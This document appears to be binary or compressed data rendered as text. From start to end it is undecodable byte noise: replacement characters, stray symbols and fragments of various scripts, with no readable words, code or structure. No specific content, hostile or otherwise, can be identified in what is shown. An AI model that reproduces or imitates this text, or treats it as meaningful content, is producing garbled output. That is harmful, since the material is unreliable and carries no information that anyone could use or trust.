�FH2�Nn�+Vg��R��Ɉ�U���Ϯ���Ֆ��h��[���њ�u�j���T�i�;5<�Sb<'Q'I�_�uZ���������D�UNHH�>a|�[�ط~hͥu6&Zfa��;29ngՓ����^������bʬabX�[]	���+J��+\/zv ��V����t�]��6n��S��������8/!��%����4_a��?a�y򠵈�K�x�VyV�m��.��N)��%��1�JG��9��_�g�=��R�e�ak�:v*��q�fH/��TD������-�(�Lo_��L"�Y�>B��.$��%a�QKQL4�#��^��#Y�P��Twx������=��6K�H}Z�L��Ljܞ󛯵��]�i�Z��BĦu���BQ�J#��Afܿ����wؽw��F��;�X��(�����~��"�A��E�&�s��|�"FM�uH�)g�v���R:>�	�_@�0�(R"�-k���]�c����Ş��HP'i�J|Q'Q2������W�����;=ʕ3I���o�R).(����)���G����»�(ky��	ʁw<u�z�k:>����w��5(�6,�C%��1�*J_��d�`�n�W�2�\\d�J� �LH��^�#�cd��Nԋ���"��*UE^��'���CR�NP�h����L��9�����O0�-�� fB�+|�K����^`�!��C#�<����?h�Xh���K��4Q����0]�H�a�H��*��[�@�)yp�M��|~�7����g~��t+vŖ�hz��f���nbz�A�۟_鐊NXnGNBi��$��2�p�>%��8ǳ�v��T�Z���q��uW/���F�:mH�Gf\��fR�Z�4P��11o�,[jK���
�I�a�tW�sJ�*-A��9#ˎ��T
�p�l,g�Yզ*�<7e�U������r�Q'Ť��2�"��V;w�-\���Z�vc(<i	�|�0�?@��_��e��{@'�0*U�5���	{��߶'�u�5��ڤ�S�D�N��~���̬�T/���ӖU 0�)	/���}K�=A��0"0L�5���#\�b�mݲŶ_��V�Z��Ύ_����Uw��F-N@tG��fC�+W��5k�YKe���߿f}m'l�8���Jk��jFYT�)�3J�����.�����旭uN�_�:.>;Q�/��Ҫ�UH;�|���(��G4����25 a�Y_έ��ZQL8A��'�ȯE ��t�¡<z�u����GT�		����}��G[��N�[Qiu�6$�tr�V�p����~�n���~�Xy��]Y�ғ���nU[inl�L��|;.2����{��#���PY�pd[9��Q����q��!�0bL2�Zʛg,Q��ئ�!;��W�G�#,$e��#6��Q"�c��G;ƥw��[���ˮ�����w��^�b_ 됄B���#/ʋ�PJ��d�������PH���A��ЕN��c�;��=[&��M�K��:XR�JGN!���[��b�t�"��y�P�=�Y��U(e��L�*���O����L�����#���v((-\b��9���#��Fx�:��|�M�`+O(�b���<B.��F�M�
���Z� Ce'J0|K���[v!M	-���+�O<`��<�p�IyH�U �G4	������<������ߠo��-I��ܸ�43���,��i�#\���gR#��Y���m�l�u�ڰ����Q���^U�Y0%�Q>n��M�aN���>���[ec��46XMC��9ϕ@b��{�b���������=�e]g:�笿��&�\����Q)��T���Í�%b�U���b���[0��Xl��.���z1�*c�[��O�$���W�c�Ģɗ��9x/(�v����/}�v�Nk,��Q���A�kcvP��sSv�+^g�M�����N�9c��-y',�rW�$=:P	��rb��k��u��W��^�җ��ys���s@=1��}������y��sF�������#	W^y����/����J�?�����/}��Gzm�U��T�j%��b�i���);�|�����}���ݒ�-��Er��Y���\oM5u>rłA�gr���2�+���;�r^�b�}�ӟ����\�a\J*B����v`��5	�!�P.�������ѫ��� $�>�,^èPi~e�+�,d�?�k�y����U{��U�6^!�e���v���ŕ��e�Կ&0h� ���t�SJ�����C��QaMu�����JG���]f���8�ĕ^i��.�xD���R:|�C��G:$�ǥ�w���Jr6w�B{ۻ�a�y��}�h:P��,E�P���)S[rY�����D�-Q:*�t���z]}��[�sR�^QX��ҤsR�@1 ���y�I*��c4�*Jm�5�[�y��#*�AW8\���*Ŕȼ/ZsK���N��⨂��R �C8!e8-���h ����\�@t_l��&N����CB������ �B����{@ >�-����DE��OC�	�z`�gL����f`��o�b��L��J,�>� �x���O>㳊oZ<��E;���=�_����m1F?�������Y	��0�=��7�$7�?���{���r�W��T�Ջ;w���{�dQ�ak߻��:,5>iU���tv�uL��ɱ~�Mۂ5�u_}�m�v��ϷWo�UW^aK.��f�[mUM�V5�ժ�̲�٭V����K�\揷\l�.��6_v�m�|�-\���Z�m 7f�Cv���'��R:F�V!��������vH=��,�S�lL����&i�
$(�e�;/��!��X�F(7q�'N��<�i��Tچ:��̓�k�Qu�2�%���Q�g������= ,;�2����9OOOΣ�4�Y��Ƭ,�v���	����b�YX'�68`l˖lKV�,YY�zR��^����;uo�랑lu׫�u�V<u�W�|�>����O���ބ�^�j��`an�3sF��<]�coz^}׫q������ܽ)�
�o�v�[o�7�t�M��W\���vb�B�>��ϸ4��Fⱸ�������/��<x���-�;w��}�߇��)�� A��R9���Y�SШ`:���L�6I��d�Lь���|���?�?�}�wb�BZw����d�d��.�y�n�����L��(�E#�Nz��a%��5��I�Ci:�iڣ��i
'l��A�!�t��t�����'���3�:Ax���d/��V��:�2�'�y�����#�(�?�.��
l�4�F ���F#����o܋���'�7��
������&��Dug�tP[��l��Ξ)��;ϕahM������x��("�̎���?��l>GZi`��}ؽ{�]��+�)�=h��,��mC�w�v���׿�u�c����k�����k����|�I���l���|)�M��v�����ڰƫ�ĄLLM�=��c���wÄ�Zr��6�m�|ͪP�i�Ɇ
;Al7Q�0�GW����2i�P��*��Tq�-J$ J�����HG%��|s�z"Қ�������{a��ϯI�b+0+�� ֗�#��lFhz���F�T8�3y����j}�jwjՏ{�����������o7Bk	߼����V����K�Ev��o�&.)�S�-7����W۰���;��[��Y����ݤ,^�-n�Z���<�M6��{֓�攳Y|���mULc�WR.��=�{+/ Ͼ���U*�V%?>=������O���.�5P��T����0�M�����ЂKw�I�:[���0��1T�L�17����d�UT�+�˳.T�Xb�M���<�[�û��;4���p简L,M393mg�h���Çqǝw�g�i�.d�^+���nيM�Xo(��{{92��g��)�b��p�A�r#�2E�9�h���ؖM��1�ȮQ��ߎHg�z|%��lyVy��x�2L��u .�椬(%$�з�����4��Mu�|l����s����,��X�,��I}���=������!��D!_���x��G���|=� �lۊ�����m��n�ԣ�QHI�I�>�����G>b���˿" qC��\��J����hQ=̇~�e�J�?��|L�!H(���*eO�2)[�?}��?�#=���at�0@a��u�]�#G�ɮ{��͓�h��D9"!��L=����{�F����>���_MPҎ��2�>�<�I|�;߱��$�����سg��vy��_nn�J7��?g�����
��U������*��Tf�����������'?�Q�M�1�A�PE��DBU�+�VN638���oڀ���_���ކ��?�\��q����ۅ��p�-��+�D��H�{��o�;�އ�.ʐ�F	Ӎ"�o�������a#����v����-���5Je��)��;�5�i'7���31�����i;l��PV���0±�w�3��E��|7FFGKN����x���Ң_�o�8M=-..������Ǿ��������BR%�|����u���ό�T)���J�|o��d�
��@����-�I�D6��<����x��_����0��W���`�j��>�����16ʭ�06�v�FX}A��hXd~�)El�+����Qt4f܉�5&�jG5@�K!��RH��/f*,X��b�F��M2TK1#ү3�(�3=��^��}�g?�u�/�V��]��T|>�0S4��}_���J��o��*��%%w��w_���Y�f��z�^ͮLӴ�IZ���s��]�¦��m额�{&(]�{},ʉ�u6�v|�a�V�Y�L�����������<W�Y�o-,���;*�i���m�ڥ�Ѣ,!f[M��p�%���Zڵx[�C�c������}�8ʇ��~z��E4�9Ȱ���FF:KF�Q��;���};�m�F��v���2jս�+W�<���+�\����[o����233�i�-����}��)�H{���aè����\&����`��'�{�JsKv�A��Y+�5tc���ѱA��ހ�˶a��uu GAU!���Y�-��s�T��*��+?���ʯo�Jv�q>L���j̿0�g>���7n'b<R\�Q����[�[����;�����r�S���}��/����Ӎ�����(�$���1�Z������?}������>�C)�.2YlG������|�����[#��G7l������~��L(iD$�r����ր,.-�����S���a##����e�6�nG�k�n3�oj��ٴp�GQ�SH����7�]���M{����e��yL�N�.�G}_��£ *�A����t(|M����[��|i�����t��d�p5�*[�0N�q��|�o?����+8bIljD�MPd���W������`$���7m�%^"(�f
�1�"E�e�����~�y#�Zu���ʡ�:��}�X�x�m��
t����Bҁt4�^��r�.;���n�S*�[��4%�t�ꔻ�HuZ�w{�����fF�l�Zc�b�g�l����������ڡ�N9��eƐYJc�t791ag,M�$X����]9j��}�C!��O�P(��k��;������eE1����7��Wl��,.�"�_)z`=��R��Ê�VGse��v��Cqb
�����n��M��eu�腠ځ?x)�:-&e�	ۃm!t�q�?�n�FL��@��tt�H���X
2��`3[Bq>��r��2�"Lf��*[� �M������ui��U���e�(k�Z}����j-�X�,�g�I&㒨�s/�/}��v)�]��o/��6ϫ��nu����Q֕WT��hy6S?���ʼ��L�:|e9г���B���|岥�U�2]�dJ�`�*����(}������<˳9�~��{�W�R~Lb���j�S�,��PH �g�t�V��˄��
ⅣȜ�p:?��i�|�m��\)�e�I&Ș�n�֫`���0�y�vYdsY;�EGӟ9{��e��ٲu{q�I����d��O����0{��I ��z���{�������֯h��XG0�m	�~}�6��!s�4^x�q�*�W�>��T�C���{�����0�qb���Ά G��C,j[�V��]����گx�V�|��\Un�c���;B\���8���0��G��bx*\��Z�N��g~�Aᳱoؘ�BR=��5���|����_{7:�	:*^����҈�����Gȷ���_�������G�����F���@E��>�W�Vm��/��������}��N��k��M7݄���߶+�����Vf�PP�#A���>����?���{�]Il��� ��Ƣ���́W"*#~����b�8��|
���w���7�#�Ns��e�����b�n2�ȇ?̞�c�@���o�v\]�(�M�\�M���~�������3Tw�R���B�L))D��wjʝ	��q��F_����/���$�j����[oyes�ɡ#AG��?&��x�k��qu�#�P2�t(T:�I8y������n��eYny��U㪻�A[Xu����&Ϝq���n���:s�f�Xh�a�V����xӛߌ7��Gm��qT�ASbs�T`��l�n��h���b���`WT+����+����Ͼ��M�C?Vo���~������&��O ��x�)ˮ��Z��S��r��M�Q���yu�t��K�l������>Ғ(��|��b�����4�Q�{��T��c{)�Q,!_�!C S �	t�\���3S�9z�3K�4Ib�H� �Lܘ���g'`�W�ϬV����x���l�z�^����P�
c�9|M7�8��[���-���.���9��i�ͽ�f�x׳@G���z���x�B�Sln�7��J�V�|?��}��aO-鱯[��.Y_R�[���E�+:K�j~|~������U�-���4�� �d�`7�Ul��NBʧ�v
�sG��LΗ-���'Y��6Pg�6��*�� �;:�XH㙧�A���{x���>u�`c�ggl�:T(���A��7�����ۄdG'&/Lbjr]]�#��Ig�H����6�ŭZ���(��ShŰ��a�9�|�Y��/�-�G��D�m�-E�7��]�����4�m.^�C��ёO�-t�4�:m�j��i�@vՏ��x���vt�u]Lw3�=����D�=�o5�x!�:x%����Ͼ�mV�/�h�����^�?�A|�>��cc��?��V#>�P����2�����O>�v��mW��r��.-Զ@� P�_#����O|�N��<)nM�h����e���G%RcV4�"u��q���}�#������b7�;o�h9>;qՔ��nV%o���4��1��q
����	:� ۷�%',ɕɴ�mL4ڎ�'������Q�`̌���W�nѤZ���F�]V:pk��8��#�_�џ`3��1O[)����E~�50��H�nhWN�	��~��V�mLoO���ݾ7��_�7��
4	:B��Z���ѣx�F:�v?65�t��0�$��Bҟ�9�������L��9a}k$�Сì�w�g�50�+��Q���Q��>H���V:��3B-�<�l�v�p�A��v%�����2�*�&��h�F05�R��	2�&�u�hLt:��o���mZ��$����?���w�������t�.t�~@>��Oٽ*Y�aRG�R,�Н]�pm�wQM3(��*|P���Ev���@�m��6X�7�xI�!S���[�v��0#^���k$j2@��q���K�鰻W�F���X�uR�5�^�?m�[>rSOA��":Y%ʑފ�d��G1QyLڬ2���<E�/8|�U]��Q�0��ayV*K���L����d��B��S�Y��sc �q�Қw*������3P����U��s)?��o�Ļ����j5%���o��U�.٦.�D�K��������g~~��7�|a�)�g�7����F��}�0�]X,��Ɲ0�8�NM��cGQc�$N�����ls�Bݣ��{Ǎ�q�Ո�Q�5�<7�3GN�0����1lݿ��i�7�xN����sϙ`ۼc[7�y��O3�v�F<�:{��<�l��عӶ�j�FC���3>>n=��)�;�l���/GT#%�f	>��'�Э��ᄁ��2hg���ɇ)p��_W���:��n
��by�9f�r������Y8z�c$ىJ3��Ó8���X��k�&;�����;�?��}W��,��X#R�G����~��ۿ��Gc붭��?���I[�_�����'����~컏�)����������^AC�݈Z���`R_�җ�}��� ��L�Y�d�۳�����W���'b,�)"NJr -P }��������ϡ3C �c[-@�0�+Z՟�S�|NS̆�p�Vę��H�}�'xݛ���A�qP;�D��X���$0����ϧ� �%�����_4�b�n�m�y�!g�O�{�;ѹh�I���$�*9q�>�w�_������vE:0V	��Ya�	:��dE����S�K��yJ�P�/�Dgǚ8E�m�w����q��D�@]e��ho�����������-A����i��xo�����v�ح�L��j����#�?�l7�ˏSV
lo2W�:f�2�ȠF��!�
c�`��~��v��tQ VH/�mXo�
%,��ʄ���H���̈́�YWYۡr��ݓ�5A�;w����[��!lڤ�G��~����/ܮ�L��Sy�{߃��&у^�	˃k�Rzt�LgW)(���e�X��j�V?$��97\���=���0��Q�ePk:Dt��G�_��@�>F�5C�'X�:�H�E8Ht��l�������9w^M�A�Q��;�Hx�N��H?y�A���p%�XU_K3�t\z��ޙ��G�gN�R��Ϸ�Q|�ȍ��:���W/�~}ؖ>:I��T�^�]
i���[����7�,Z�C&�t������{��]���+���.����K�&��hxe�Ҵߋ����g��:o.̋�]����Av/�o+�K����,de�"q�P�t��#h��N�kՔ'����"�(j�6dj��:z:�#o�w��:�jdfq��9�;q��+��[�a�\��Ңݙ�����'�$c�:�.2�ξ>��� �6�z�b<6��%��Ҏ��OXo~n�z�:���x%�z�i[��G�m�6tuc�����������N?{�vē��D)�C�� ��Ѐ{X~2t菴d��i�G:���ɓ)��{���)W�6�\!S���!T�ȓ�q�VƷ�1�����������3Q#y�u��SR'O��������?�=>��������׽�dUێ�]n�����s�{�?�0T'Hف���Uۚ(�*U#��hѷ�}�����Y�thѥ�~H��P�7��O���~��K8�{U� ��6��Ҹ��/���`��Y�ȰwQ����Ŵj�FXbv9؎�F�ih2@���o��>��ww��v�BAZ�?q�o ��������7O �s�v���*
�:�9~f�42o@��/:l��ɚ������E��G?���(�������d�[GՇ؍N��`&����U��� w��<�vo�G��n����?ŭ��j����� ��M'px�@ǽ`{[�=�&:�4��3?�v�������eB:�`-�������~�]:ְw#HG{����Ӵ��Zm��e$0���j1�e��P��(g��Y�0�E�����1��T2e7����dۉ�[��	8.'����1����v���z�Z�i��ŠC	%(����_��_G��Y�L`T�.�rL�lɢ\�x���ߡR� ��1��a�AVt�πmy�ޚ�/u3t�t��J���F��;1��$�̐N�Xi���J�LZ$��V��hK�DС7
]�
H'ad�8���E��,6�È������K��~,�i�H��"7�[�����/��¶��{��Q�ee����L���x�U��ʅEe��0�4����"凰6$_�+���UrVhy��g����W/]:��pn�ٷQ�HV�
d:c�پY͐����ťo�ri\}�����w��Z�io��JSZ����$ i��Ҫ���&쇊=UB�����$�W�8S\Ė=;�����[���8y�0�^�`�R�X,N���k���G����i�u�	�ڭH,u&�I~�)�ht�b����n����A�Iv��X�@�����j�V�ԑH݃��Z���^�e�w`��&���s��_����/!P�PD�h��:�T�U2`���*��;*+�_�N��ȇK�eEv{�������( E��<��#O?�3�܇�|9~�]��뮹	���C6��b����{��?��?�C=�r�b�g�ן�/�����ã4m%��(�4���.�h���!^��W���s,��<��e>t�vhѩ���O=e��kW��n�A��ַ��`q��C%���$��2�y�i|�c�'��#n���8F�>H�+�`���S��u�����S�زs+��[�����.ĵ+��O�X��@Д�N���翀���x�;����oۄ��˿�+W��/U�Vz���~&. �H}k
B�:�$폕%] -/dP/7��;�~��+�w�g�`I>��pS5����*�2˥"�b�i�cUL��)�[/ߋ����[o%�>�(�^�0�����=؉����e�:��w�͍tt�5T�9��:�'��ϭ(�*�EY�x����e�v
�8�!��Ť�Q[��,�����0{�ѝ�@gOF�5r����h5����e4�f�K}�r'=iѪF.l:�|-�x�����v�����'�گ��7�GHW>X��ˢ�wQN��Aq��Dp��;�2��<�#�C굦CK4T�a�$��ey�_g�m�S�
ґ�c��R��
^N��Z�T��I�j���ѷu��DB��S~#&(M_Z��<�����sH5�I$Ț��w̡�z/-B���l�.��U�sZ��kǾ|}��U��:���C�4�w��[�ٹ-v?��◆���[8��|1���L>�.�o���Z,��g�.����4�W�e�����<F����.f�~	�f@�����=�t[��=�o�k��z�
��g��0��S:l��g��m٦��V^i����Jʕ
픔*S,7�Y9�]��oV0�]�B������U?���r/ʙy�:z��C>��dHWI70��F{,b�$Z[��:�كÏ>�cn}����翈{�z7��۩�Gq�5�34�>��/�щ#�{O>�8�A:r3Sӈ�Y��QwPh��m����f�p�U����ShV
��"��0�`O
�~�@���#���f)��"	ktT�w�RV�3��{M���_�ZkÂ��i=��LS@"�a�4���,ΐ��z����n��v$:��n��&BBQ
��N೟�4��寠P�tH}��x�+_��;�#	���i�C�V�=O�|u(��|�\b�]���~���E� u��z��9p����ɥ�$^~�;L#���w��n"x���(GH��2l���ayF�/<E\�68�dy�X:��N��H{�%��0� >1҉�����_x'�фݩ�V���.��v�(^+�z�v�H�MN^�rf	�j�}=x�k_�m�u�T;�(���(��G� ����,��ed��ĸ9�Z}9+3k��jm.���rٌ-�.����*�mU�YK�:
�LB̛�x���ɱ/=�޵Frtd�<�h��l�B*j�sdw��.l��*tX�%���y���ob��������(,+��\~�J�t�-H��;S4d�n����5��|���=8�v�_߈f��4��5D�^�zu�:���׼���_�Ͻ�mx�������k���^���Ճh��X�� H]}�x�<wxX�Fj��^=z]�(�W\a<��rGt��Q�s��Q�d����f����M���i�!��Y(�R3�	���&��Y��_}v_s9�%��r�N�]�^dT3�ۘ8��\t��y��RcW5���?'x��o�,��kAG��\p_�F�/qӹ�Y�K9J��s�:��V5��°���?���/���Y����Y�(Z��Y������sZA�?������i}ﻫҼ�2M��j�/�[������[��x�p/��N�js#������
.Z��Nq�h&��[\t����ۑ0�c=�řnyn3M-z���ڀ����v.������Vz�m��r��r��N۸�RJnl�rS>�G�T*�;�S�ϰ�v(� s�TX��1�+���;�u}�b��|����ǁ�݁�c���x���Q��Œ�D�X��3g�����FO� B�&�O����}_���x�ɧ1~�$�'�	T���vhW{���2�r�b'�6���f
�HXd�q� ����q��������d�+���.�u��΋{R�&;:2d[I;�S'#$È��������_@���t�| �g�שE��ș�w��p&K�ھ�3�L<���@a��0�r}X���݌���Ħ-��`����v�N�u�:��[������8˲bȬ�¡8^y׫�k�N;<J�CJBZ��?�##Og�v���4��r�Mn�0�Ͼ����h�t &A����c�L`�ۻ],cu�mQ6�G�X�2�`�A;u4I!��7X��P;5�m1As�Y�vӵx�;~W�ܕ�Re)��?$ֈ���h�^��u��ͤ�X�3r�]wa�v�ܤ�r4��Jm�}��'8IyΗT�k���?��P0�E~'!U�
`JkO�V�4P%�(��&�Ј�A�l�j�=��b�$���!�\@qlˏ�����J m)��x��8z�ÔeZa@�S+����2
�n���e������z���H���*���K���ͷ���Y��]�)1�ſڜQ�����W�W�
��=���'ؖX':TMk9l��(���D;���ׅ�O�*�Z{u�7��a�
��^k��r&�	��聎���u�6���ISlo���2Q@���?UL1�����?�׾�����q��5ضo'6ch�r�*&4��z��H�i_���	�C?�u7�X��Faf�/�]~���
:�f�&��K�O�!5.̣|f
u2Ÿ�U�)�ٹ��7��jj<ԲkH,Df#RCҠ�м��K1����2��*�����U�#S�"��vs/�bu��zf��m�����+$f		~�&�5$hG
+L�o�
~'�'�h���zo4���z������}k����H���u�~�~V��;WΫvk|��]�1�O�����݇4ݳ�I{+`3mn�,#iqB�f�n��N]�S;uz���_�=Sb�ܳ�۹�ogw'��=�$M��t���{���H�B�V2fB����˶��GQ)�s"����62.�?��.W�h�F���u�b��$�������]�����|9�������S!�\�W��6l>���<�'�#��5��$�H��"�"A�pŕאcUq���C���>��}�3�/�`�*��x}C���fO���������N�0(��Z^b/uj�g��{�E�R�������m��y2�9;<D���,�X�ch���oEnas3&A�%��^r(�r,3��m�@�:!�2�i�]��6�Q�?1�R�bs�b�:�E�?��dOA��M� ��x����s$���_y7���ft�����EhAM_����q|�3��3�~�|�`��QC4��k^�j�ڳ˶Ȳ�JضX��Jg��}��>u�ڇY�g�������$HN����wމWQjzJ�5tʤ]��^�={qf���y��0<0���'�"_aݑ�P��#���r��}�n䋤IJ���6�g٫]`�'IS�$±��Ο�q�ꎗ�;�4:�(���چ��&�zC�3!:lQ��`��&l�8����o�Ј��RKf~Y/�}^G�1࢛Uc�("ѐ�̄�Z\�51�3M;	t��0��o=q�l@_'�m!��5wU�e�[�:N�jC�@�Y�Y�ջ	bY�5�g����4_yŕx��^���^�����X�(33�o��>y��w���,�l�m����+/w�Cӊ�@�x�����Fu����p���6���e�>��h^v�������o�>O�ލ���ƕ��Py�JY�T���7܈���H۪/��u�mZ�!0�<	H	�4�,c��ېu�{9�G�tt����s����Gϝ�2���kl���S��0^��s��!������q�E�mj�e0EOS�cR�4>�t�>M�i���G�#�]������{��"���m;�g�.>܇���y��g�``QkB)ւ������ѐ��!�aV�S;D���B75x50U��BX:��?�b"rgϱI�Q��!�֠���i���]qPK��X�Z�����U�N�� U2C�&�e�C���p�N��0a\��Q�V�W�2ڐ�!���K�bdb0%���v?*�|okTt0^j!M�U0L��6 @Ӂ� ύ�ŀ�8�)��?������w{~���j�y����T��T�g\RI�{�#�*�Za����3�Ȯ�ֳ��*Z��En2��E޻���Ԣ7��[cJ�zx5��
4d�'G訓��F!��r��=���d��v��c�K�����a�,�61���@.��{���I�;�e���D��@�fí���MО�"W* �Mc�R�2	?mb��\��;0r�^d)T_8ys���f�^tb���{̛P���Ï��_�2{�aL�%�`^Fz���^RW,��R,&����B>�tD�\�᨝��:�Ԯ;g!	`��;1H!�
DP�p��IL^8�,�(����6!:5y����*����&�G�=���Ɨ����vh;2�f�B\��Of�����=��Ъ��R�i�Z��Ӂfd�Z$��c�v��&(�tX=SWY�ծa�;81�_��W_���˿�
�H ʶ��k����/�_�42'�b�=F��R��dG/^��Wc��ja�Z�3T6�M�Þ�Ts�۷oǦ͛M�q-�۴it��[���صc��T���&``�[�|G��Ԍa񛮻�8ڕ@Ҥ��q���ƃ��C���71HY��ܩ���1רb��
���?�&��'~�=C���h����cN�mX,�p��9�H�!�k��N�d��{��u���v>EI�ր�����ҋĶ2��]�F�w�T;w�4|�W���W��򪃸����5��j>�y�8��r�z�-��Q̲McGT���݊�	�P�u��╷���oŖ��	����ǝ/��0Lݫ�OT_ƋIw��<��obf|��#��fE�J� ��~���[n^:t���b��[g��@& v�7�ƛh�MG��HТg������F� M�7݀�h�N��o.�;�,���e�O�ko�v�b':b��\�/)H��CM�I(9��%�R�N���O>��{
O>�=<��p��c����d�K�yŁF�*-��(�Frt��ی�#O� ��7���`YLМ$�jV1K�^���|Ï��(u��B�sX���0<�7n���w�yC�eEa�.$u���D;�TeO"LPka�5t�KR� ڊ�j[Y����@�w5i��z���l!�{I`H���|�2�?���i�4BvE��V���%dH���YcAh(IC�: FA_b�h����O�������ca��b&(�`�56ʒV*�d=�2�R�a�"N����UU(L���I�B��g�
�Jp������4�m���v
A�UY�$s]nͧ���k���s�Z+�����*s%�U�ZZ�$�=j�Y���>���y)��U���N��U�ͺ>=���Nt�a\у�jgW�?f������ע�X��k�۷�	ڵ�@�t�Dy9�
�eM�th.��X���3y�	La��s��LŹ%6�	�l��B��V�N&�����!�H;^���¦;oa��x��'�ܩ��u��ϤQXʢ��v�ņ�!�z�0��>���Ә!xצ���8�z��ɞt��K�m3O�ݬ�(��n�	���z�:kq)�b��*ӚHu"O�Z�d��,!�ϲ�4ѿa��|nŝ����c�����k$:#,�e���qÕ��o��N�{ĉg�"�m Zj�p����ݶ�FG��h�d2FpQ1���dZ�㜵8Q�(JP�^��E7��:~_U��(��a�-�''N⹹3xś��WC[6���`0���6��N�=��x��w������2A��Y��7������y�����7����):mT�5i�N U�l.�D�I�vOضc��Q�F��fa>m'�~�[�!��ݵs7�����ɟ��S].���|���"���o����0�+ۺ0O�O�3X`xU�����Z��/�<�S��8�N��4%��6�Z|������Kxݫ��-�)
V���I�N$R�X+2A�ھ��9�3ͪ;	x�_u%Pf�BT���i�hv��/�gI�T�
�,����<>���s�=G@����F��"�B����~�=��w���`/B[�u�]"E�ǲ3���!����-�l/��{e�Yzm�����o������A����W3�4���Nj�d1(������Y�����L��v|�C[��	�~���G��C8���F7�vLD����ѷ�4���� ��5ⵔK�H���A�v4RvBk��~K�ΣL�@$�B.��<;5W]v ���_����6�S�!�I������/㳟��]��΁� �t;��ѻ�Pg�\A��k��k��Gu��֤��R��������>���a}����^�¤��hҙ���״߭�hcoNۗX��깱��վ�M��:�n�H������S�7.,�tf�L�@F��rE���*?u� �1��=�lE�2��T�j"�ro��j=I4��^�t���Q�@'��l���#�)��T4��\)��u�M�u":�mH7����� {��PL���I!�o� 	Ce��`#�����
���f��2� &a�j�4ӷ��+��V���j}��ᇵb�� ��&MK�¤f��|��]�~	���������{Q.^_i��*�JF$��/
u�V���z���,
Ԣ�X�����5���i�:�zV�52W�>(�D�O��u���j(�md�z�փaoJi)��T�"{��z�h�D��,���&x�ˀ�$fΟ�|6����ڑ܇�;���>�|���駞�_��x�;ϡ�x�A���ut3R�Ә?���"��F�,�ܦ����)�L��Ke�ںͦOΝ:����[�m][_G���ahJ$��9}��ݱ�u�fl�� 6�w#���"ӌ�Ø��B�@�'�@~G ��i���,�H�m��Re;���U�� 1D-Tԝ0|�꽦ô QWJS$�`��|s5g;n`vy�,N0��>��Єbt�ƭ�'c������Vf�����D7��	�-K�U�~%���a;SlM���j񧀑�4448@Pڋ������Y����� �䦍�KV�G�O<�|���ąi�KZ"��sx�+^I�l��_�*���ߏ�~�#x��H(2�;X\�.\m��Z��4���܀_���7\w#b�K�լE�j��2|�������c�N�Çp�k_cg���	E�=Ĕh}E	���ڲڪԬt������S<�AP������M��v��]��8ˑ��ߨ�	IL�Jl#��	�r��{�v/���h�f5�1�x�;.2�j�Z�q���_�F�?�O]6�S?WZ��2e�F��]�ǽ��ΟG���H�K�X/��tq�A���F:LBQ�iq0��ֻ�����w��W4�Y��G7��s#�a0�$R�~�����>��y�t���ݼ}��촎Q����ly�=�{����'���7�[껿�E��p�C�γc��M<aL�&��Mh�u���W\N@���y��W7i��믷�}��ۇ�n����v�����ew�w�y��;M�|��v����v��g�j�IS�
�-��Uʘ��?�78ulא�RlF�@����-�s#"7�b��03�����*:^��(s�R�T9҆ݷ]k��6	:*͂���h�@��1�p�C�#�q�i��;3�
�N`��>D��e�29؋��.�-0]1�oع��5��Q�\!�B��HG��lـ�-�d���(� 5��ijl�4��h"����G�lt�p���M�Lڥ����I8�|����{�	K������Ɣ����~qe�����R��v�)��=
�K��m^�w��Kh�n���׫V7�pL���M��I�v���E����O['3��My*�\
��K��\�����%_��i$M��Wqk�N-�D�Hr�u/b�Z��4hXW#%Y�"g*Y3G�o�k���dU�4.�� �4�iZ'������d'�������Ο���q��߳e;z),L�b~r�@��*%x�]5Nڌ�хI��!�7H���:�^b�e��@�@�ӉZ����Ea��������ٜ]�^ ع@p����c�ND����q,/-`��M��pO���)�M�9������i�%W4�f=H���s�V�N0^�
���*լT;�)��)@�Te9�M�S�6��g�}߾��x�٧P`=�E|��>��`��7F�9@���3�~�+_�*lߩi���~	th$@==�߱^ Ӣ�ѵ�� �N�XT=>���0y���4�{�/?��x��}�Sx���R( �N�*��@2��O�����N=�2i)B�ݒ�a;�t%1eH;:�H&}�MW�?������切�vì����_�#�c�=��������A�����:�C��02´�kIp,�N���j��M�{�?Z�������@��j��5#0(?�o�u����/b�byF�W�/��F�m������?�3�>�:�
m��{��%��P&�|��M5�v�,ߘ��i��z�^��^˾�e�[�~��� y8e�2�H��C��.��
��:��Au� ܨ ɕn�(�F�l�����f�1�U�w��꠸�UN���O?�Ǿ�]d���Jحąb]�0o۹�r)�'�x���_��������_�=���4��l�Z'���7PJobimlOac�]j�N�f#�}��֛q�Um����-�����%k�J'��ڄ�;wa���ؽ�ڛ*�޻g/�앩��m�6G L�%!�(��&i�С���|3��zJ�����������LM�h�V��D$Ğ������'���g���V(���h]<��o:4��F=:�N��R��� c��c�=�@*n�A�MWի#1$�{�"C,�B��mV)8H`Z�W"��ip��Qfca/�Bʧ���è����Y2h���-�A���d�İ��'�������-�:��Y�f��t)u���s7��=�dP�2�Wj��i5}|�lΏ���Vm��}�������.��S|���-:֪yu�t&�N�,evn�::ݳîrϓ�5B�#�7oD����J�N�!2�{;C����Q�Q�}���@&�u�N����k���1Z�;<��l���f���x�O�	�#7;��ӓv�e�`V�=twvc���؃���o��ݘ;7���������ن�(�064�C���Q9��m'�l����մ����4����t������ү9`��^��{�����������~4(�Ϗ�&��QUML��SeY�1��x�5�s�&�G���16�[7o5�>3;k��]=vV��Q>�7(���|�d�,��ɋ+�g�e�	|��v2����)PT���/0y��<�$�w�C�|�X����v\�����e��>-�Nƺy�V��,�4���tH�II�Jk�,�rQ�W���r�m�O��2�<��b�܉��_�5͓֙K�3� �\gΌc�4�1�lSٝ� �	dYw���74���[ܗ�d~śވ;^�*[Q�����E�o"̏���q��կc�BK��]�0&��?v�t�8Q�y��F��Y<_[�%l5�%:�P^��m����U���2�)�a��_+'�� ��T(�SO?�o}�[X?]���y�h#������0M9�H�L�z���c��ݶH�� �F!iQZ�v�U�l:��=�>���a��` ��fE��\�lg�\s��8p�
�1��wv'�W�J����id��֢�������M��W���0����O"�kP�%}Sl�X��ؑ�x���}wߍ'�� �>w��%["���0�ä�A�^?�P?;6Cma�3_�L��D�|�F�L�X�ڼo'���Z��vM�*ML3�(Y�:�Ш�:Irvq!�;���^#��Яcˣ�qK�kjQ�S���?ేre\����������A�&Z��5$Gߟ��+�#��:$��H��Q���C�A���@tD�yr��O�ר��*{Z"����
